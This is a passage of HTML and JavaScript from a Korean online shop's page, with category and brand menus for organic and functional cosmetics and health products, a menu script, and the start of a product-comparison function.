			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20100603101616'>홀레</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20100624101313'>아리에스</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20100701090343'>피트네</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20100701102305'>나트라케어</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20100707035459'>소다산</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20100713120548'>소네트</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20100715092306'>틴티</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20110128123815'>비바니</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20110218035444'>요기티</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20110224053402'>호야</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20110303082248'>레벤스바움</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20110518044148'>알로스</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20110523034749'>코스트캄</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20110531113654'>외코비탈</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20110714032413'>잘루스</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20110718023423'>바우크호프</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20110810092303'>뵤도</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20111107115228'>휘브너</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20120316032119'>쉐넨베르거</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20120719033112'>에밀</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20120810103128'>사나투르</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20120830053724'>닥터그란델</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20121221064115'>라푼젤</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20130123080131'>아로니아</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20130402115905'>잘링</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20130605025522'>드레스덴너 에센즈</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20130711022709'>사봉 뒤 미디</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20130731033005'>아만프라나</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20130905061315'>지에스이</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20131107053417'>뤼테스 벨트</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20131203043616'>클라</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20140701045851'>야베코</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20160212035714'>라셀바</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20160523022356'>데 리트</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20170824034307'>힌쉬</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20170914020141'>다 빈치</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20170915033319'>비타 트랜드</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20170922044857'>일르 바이탈</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20170922045340'>퓨어 야!</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20170922045509'>라브</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20170922045658'>바이오포유</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20170926065707'>레데커</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20170926070121'>펠스터</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20170926075506'>그리닉</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20171019035633'>나투라타</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20191218125108'>사나투라</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20220603105242'>라렐</a></li>
		
					</ul>
				</div>
			</div>
		</div>						
	
		<div class='category_3'>
			<h2>
				기능성 제품
				<span style='float: right;'><a href='javascript:categoryMenu.fnClose();'><img src='/renewal/2015/imgs/category_close.gif'></a></span>
			</h2>
			<div class='columns'>				
	
			<div class='box'>
				<h3><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20110408114207'>스킨케어</a></h3>
				<ul>				
		
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408114207&m_code=M20110410063539'>클렌져/스크럽</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408114207&m_code=M20110410063721'>비누</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408114207&m_code=M20110410063947'>토너/미스트</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408114207&m_code=M20110410064128'>에센스/로션</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408114207&m_code=M20110410064304'>데이/나이트크림</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408114207&m_code=M20110410064647'>수분/영양크림</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408114207&m_code=M20110410064827'>아이/립 케어</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408114207&m_code=M20110410065019'>마스크/팩</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408114207&m_code=M20110410065228'>필링/앰플</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408114207&m_code=M20110410065414'>비비크림/썬케어</a></li>		
			
				</ul>
			</div>			
		
			<div class='box'>
				<h3><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20110408013405'>베이비/키즈케어</a></h3>
				<ul>				
		
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408013405&m_code=M20110410065638'>샴푸/바디클렌져</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408013405&m_code=M20110410065827'>로션/크림/오일</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408013405&m_code=M20110410070012'>덴탈케어</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408013405&m_code=M20110410070135'>썬케어</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408013405&m_code=M20120822055510'>분유</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408013405&m_code=M20190423110304'>간식/스낵류</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408013405&m_code=M20190502084558'>젖병세제</a></li>		
			
				</ul>
			</div>			
		
			<div class='box'>
				<h3><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20110408015610'>바디케어</a></h3>
				<ul>				
		
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408015610&m_code=M20110410070305'>바디클렌져/비누</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408015610&m_code=M20110410070438'>입욕제</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408015610&m_code=M20110410070907'>바디로션/크림/오일</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408015610&m_code=M20110410071043'>마사지/살트임 오일</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408015610&m_code=M20110410071217'>데오드란트</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408015610&m_code=M20110410071552'>핸드/풋크림</a></li>		
			
				</ul>
			</div>			
		
			<div class='box'>
				<h3><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20110408020243'>헤어케어</a></h3>
				<ul>				
		
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408020243&m_code=M20110410071809'>샴푸</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408020243&m_code=M20110410071948'>린스/트리트먼트</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408020243&m_code=M20110410072133'>헤어토닉/두피케어</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408020243&m_code=M20110410072351'>헤어에센스</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408020243&m_code=M20110410072535'>스타일링/브러쉬</a></li>		
			
				</ul>
			</div>			
		
			<div class='box'>
				<h3><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20110408020603'>덴탈케어</a></h3>
				<ul>				
		
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408020603&m_code=M20110410062805'>치약</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408020603&m_code=M20110410063200'>칫솔</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408020603&m_code=M20110410063420'>구강청정제/치간제품</a></li>		
			
				</ul>
			</div>			
		
			<div class='box'>
				<h3><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20110408022703'>헬스케어</a></h3>
				<ul>				
		
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408022703&m_code=M20110410062631'>건강식품</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408022703&m_code=M20151126015841'>건강용품</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408022703&m_code=M20170831050316'>위생용품</a></li>		
			
				</ul>
			</div>			
		
			<div class='box'>
				<h3><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20110415114630'>건성</a></h3>
				<ul>				
		
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110415114630&m_code=M20110415125744'>프라이웰</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110415114630&m_code=M20110415125827'>올리브놀</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110415114630&m_code=M20110415125914'>게볼</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110415114630&m_code=M20110415125954'>오이보스</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110415114630&m_code=M20120308043453'>클랍</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110415114630&m_code=M20120308045207'>기노</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110415114630&m_code=M20120308051805'>비쉬</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110415114630&m_code=M20121024033917'>바이오더마</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110415114630&m_code=M20121024035453'>꼬달리</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110415114630&m_code=M20130315021557'>라메르</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110415114630&m_code=M20130315023433'>리에락</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110415114630&m_code=M20151124120204'>눅스</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110415114630&m_code=M20151124014311'>달팡</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110415114630&m_code=M20151124023730'>라로슈포제</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110415114630&m_code=M20151124062924'>세바메드</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110415114630&m_code=M20151125093451'>스피리그(엑시피알)</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110415114630&m_code=M20151125102335'>스피리그(리포덤)</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110415114630&m_code=M20151125105411'>아벤느</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110415114630&m_code=M20151125034748'>에뜨레벨</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110415114630&m_code=M20151125054156'>유세린</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110415114630&m_code=M20151125060757'>인스피라</a></li>		
			
				</ul>
			</div>			
		
			<div class='box'>
				<h3>기능별</h3>
				<ul>
					<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20110415114630'>건성</a></li>
					<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20110415114744'>화이트닝</a></li>
					<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20110415114851'>트러블</a></li>
					<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20110415115104'>극민감성</a></li>
					<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20110415115318'>비듬/손상모</a></li>
					<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20110415115431'>모근강화</a></li>
				</ul>
			</div>			
		
		</div>
		<div class='brandColumn'>
			<div class='box'>
				<h3>브랜드 >></h3>
				<ul>						
	
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20081222041452'>피지오겔</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20090420080941'>라우쉬</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20090421100429'>알페신</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20100126123817'>프라이웰</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20091103044553'>BODE</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20100419010507'>엘멕스</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20100531013603'>리놀라</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20100723012832'>올리브놀</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20100802105903'>스피리그</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20100930084824'>르네 휘테르</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20101022095208'>게볼</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20101028110814'>오이보스</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20101126043010'>아조나</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20101129010346'>플로레나</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20110120052709'>다스게준트플러스</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20110608023251'>라로슈포제</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20110610033828'>아벤느</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20110824101008'>기노</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20110922024518'>사노스톨</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20110922084143'>클랍</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20111011064316'>허바신</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20111206015909'>비쉬</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20111215015222'>덴티녹스</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20111221015206'>비어헤페</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20120329112847'>닥터볼츠</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20120427053355'>마다우스</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20120710054807'>산헬리우스</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20120919025008'>바이오더마</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20120925063416'>꼬달리</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20121010051217'>세바메드</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20121023035229'>피토</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20121108113751'>라메르</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20130201060215'>유세린</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20130204073445'>엠오이칼</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20130314034523'>눅스</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20130320013301'>에델바이스</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20130508115912'>바이오큐틴</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20130702053104'>에뜨레벨</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20140207021618'>오르토몰</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20140311023053'>인스피라</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20140415012231'>트라우밀</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20140904032138'>파로돈탁스</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20140904032224'>센소다인</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20140924062912'>카밀</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20150813101110'>라디발</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20150819105740'>닥터스필러</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20150827035710'>바이오가이아</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20150904013557'>아로니아 플러스</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20150915102351'>루가드</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20150915043541'>요케베</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20150922011923'>비타스프린트</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20150922012032'>프리오린</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20151023101404'>페미비온</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20151111124536'>찌르쿨린</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20151123023055'>엔스보나</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20160112021156'>락토박</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20160126101020'>파쉬</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20160311043102'>메리돌</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20160322013344'>안토제놀</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20160418013727'>차이나 오일</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20160429062703'>카우프만</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20170901033334'>메루나</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20170904060525'>디아더마</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20170904061048'>이팔라트 </a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20170906092218'>루네뜨</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20170906092604'>레이디컵</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20170913035705'>도펠헤르츠</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20171011091604'>야야</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20171013044621'>비오로이레</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20171204030649'>이베로가스트</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20171204031433'>페니스틸</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20171207022246'>노레바</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20171214013708'>리게인</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20171218052643'>싸이뮤스킨</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20171220062315'>벤자케어</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20171222044246'>라티오팜</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20171228114404'>비간톨레텐</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20180112043306'>헬리오케어</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20180123100648'>큐라프록스</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20181126095607'>발레아</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20190503095120'>딸고</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20200225123030'>사그로탄</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20201020055704'>한스 카러</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20221021094420'>세라베</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20250819103640'>블리히</a></li>
		
					</ul>
				</div>
			</div>
		</div>						
	</div>
					<script type="text/javascript">
						$j(function() {
							categoryMenu.fnInit();
						});

						var categoryMenu = {
							fnInit: function() {
								$j(".categoryMenuWin").load("/category_menu.php");
								this.fnInit_EventBind();
							},
				
							fnInit_EventBind: function() {
								$j("BODY>P>TABLE").hover(function() {
								}, function() {
									$j("#categoryMenu .menu").each(function() {
										$j(this).removeClass("on");
										$j(this).find("IMG").attr("src", $j(this).find("IMG").attr("src").replace(/_on/g, ''));
									});
									$j(".categoryMenuWin").hide();
								});
								$j("#categoryMenu .menu").bind("mouseover", function() {
									if (!$j(this).hasClass("on")) {
										$j("#categoryMenu .menu").each(function() {
											$j(this).removeClass("on");
											$j(this).find("IMG").attr("src", $j(this).find("IMG").attr("src").replace(/_on/g, ''));
										});
	 									$j(this).find("IMG").attr("src", $j(this).find("IMG").attr("src").replace(/.gif/g, '_on.gif'));
										$j(this).addClass("on");
										// 카테고리 메뉴 로드
										$j(".categoryMenuWin .categoryGroup").hide();
										$j(".categoryMenuWin .category_"+$j(this).data("menu_no")).show().parent().show().show().css("opacity", "0").animate().animate({
											opacity: 1
										}, 400);
									}
								});
							},

							fnClose: function() {
								$j(".categoryMenuWin").hide();
								$j("#categoryMenu .menu").each(function() {
									$j(this).removeClass("on");
									$j(this).find("IMG").attr("src", $j(this).find("IMG").attr("src").replace(/_on/g, ''));
								});
							},
						}
					</script>

<!--고객지원 
<TABLE border=0 cellSpacing=0 cellPadding=0 width=198>
<TBODY>
<TR>
<TD class=left_title vAlign=top width=198><IMG alt=고객센터 src="/m_img/call_title_new.gif" width=199 height=43></TD></TR>
<TR>
<TD class=left_tcenter height=69 vAlign=top align=center>
<TABLE border=0 cellSpacing=0 cellPadding=0 width=100>
<TBODY>
<TR>
<TD vAlign=top colSpan=2><IMG alt=메일 src="/m_img/call_img1.gif" width=163 height=19></TD></TR>
<TR>
<TD vAlign=top colSpan=2><IMG alt=한국 src="/m_img/call_img2.gif" width=163 height=91></TD></TR>
<TR>
<TD vAlign=top colSpan=2><IMG alt=계좌번호 src="/m_img/call_img630.jpg" width=163 height=80></TD></TR>
<TR>
<TD vAlign=top colSpan=2><IMG src="/m_img/call_img4.gif" width=163 height=41></TD></TR>
<TR>
<TD height=78 vAlign=top width=83 align=center><A href="/board/list.php?board_name=DREAMBOARD3"><IMG alt=제품상담 src="/m_img/call_img5.gif" width=69 height=69></A></TD>
<TD vAlign=top width=80 align=center><A href="/board/list.php?board_name=DREAMBOARD11"><IMG alt=배송결제 src="/m_img/call_img6.gif" width=69 height=69></A></TD></TR>
<FORM method=post name=shop_check action=http://admin.kcp.co.kr/Modules/escrow/kcp_pop.jsp><INPUT name=site_cd value=U4309 type=hidden> 
<TR>
<TD vAlign=top align=center><A href="/shop/qna_list.php"><IMG alt=상품문의 src="/m_img/call_img7.gif" width=69 height=69></A></TD>
<TD vAlign=top align=center><A href="/infodesk/banner.php?number=78"><IMG alt=배송료안내 src="/m_img/call_img8.gif" width=69 height=69></A></TD></TR></FORM></TBODY></TABLE></TD></TR>
<TR>
<TD vAlign=top><IMG src="/m_img/key_bottom.gif" width=199 height=13></TD></TR></TBODY></TABLE>
-->

<!--배송및기타 
<TABLE border=0 cellSpacing=0 cellPadding=0 width=198>
<TBODY>
<TR>
<TD height=75 width=198 align=middle><A href="/shop/shipping_tracking.php" target=_blank><IMG alt=배송조회 src="/m_img/but_inquiry.gif" width=184 height=59></A></TD></TR>


<TR>
<TD align=middle><img src="//mark.inicis.com/img/mark_escrow/inipoint/mt_yellow_small.gif" border="0" alt="클릭하시면 이니시스 결제시스템의 유효성을 확인하실 수 있습니다." style="cursor:hand" Onclick=javascript:window.open("https://mark.inicis.com/mark/escrow_popup.php?no=21621&st=1333610540","mark","scrollbars=no,resizable=no,width=530,height=670");></TD></TR></TBODY></TABLE>
-->
</td></tr>
                        </table>
                </td>
        		<td valign=top bgcolor='#FFFFFF' width='708'>


<table border=0 width=100% cellpadding=0 cellspacing=0><tr><td><img src='../imgs/c_top_134. title.jpg'></td></tr></table><table border=0 width=100% cellpadding=0 cellspacing=0 bgcolor=white>
		<tr>
			<td height=26 class=text width='100%' bgcolor='#FFFFFF'> &nbsp; &nbsp;
			<img src='../imgs/navigation_icon.gif'>
			<font color='#808080'><a href='../'><font color='#808080'>Home</font></a> 
			&gt; <a href='./step_submain.php?b_code=B20081217043950'><font color='#808080'>유기농 화장품</font></a>

		 &gt; <font color='#0669b2'>닥터 니더마이어 파르마</font></font>
			</td>
		</tr>
		</table>

					<!-- DREAMWEB start -->
					<script language='javascript'>
<!--
function compar_goods(chkcnt) {   

     if(chkcnt == 1) {
	alert("상품이 2개이상일때 상품비교를 할 수 있습니다!");
	return;
     }

     checked_cnt = 0;
     var goods_value="";

     for(i=0; i < chkcnt; i++) {
           if(document.search_form.compar_goods[i].checked) { 
               checked_cnt = checked_cnt + 1;                                    
                
               if(checked_cnt == 1) {
	             goods_value1 = + search_form.compar_goods[i].value; 
	       } 
               if(checked_cnt == 2) {
	             goods_value2 = + search_form.compar_goods[i].value; 
	       }
               if(checked_cnt == 3) {
	             goods_value3 = + search_form.compar_goods[i].value; 
	       }
           }
                                
       }
       if(checked_cnt == 0) {
             alert("비교할 상품을 선택하여 주십시요.");   
	     return;
       }                 
       if(checked_cnt == 1) { 
             alert("비교할 상품은 1개이상 3개이하에서 선택하여 주십시요.");   
	     return;
       }                 
       if (checked_cnt > 3) { 
              alert("상품비교는 3개상품까지 가능합니다.");   
	      return ;
       } 
                                                
       if(checked_cnt == 2) {
             url="./compar_goods.php?checked_cnt=" + checked_cnt + " &goods_value1=" + goods_value1 + " &goods_value2=" + goods_value2;                                                
             window.open(url,"compare_goods","width=700,height=600,menubar=no,scrollbars=yes,resizable=no");
       }
       if(checked_cnt == 3) {
            url="./compar_goods.php?checked_cnt=" + checked_cnt + " &goods_value1=" + goods_value1 + " &goods_value2=" + goods_value2 + "&goods_value3=" + goods_value3;                                                                       
            window.open(url,"compare_goods","width=900,height=600,menubar=no,scrollbars=yes,resizable=no");
       }
}

function dream_box(ref,ref2) {
	if (document.all||document.getElementById) {
		if(ref2 == 1) {
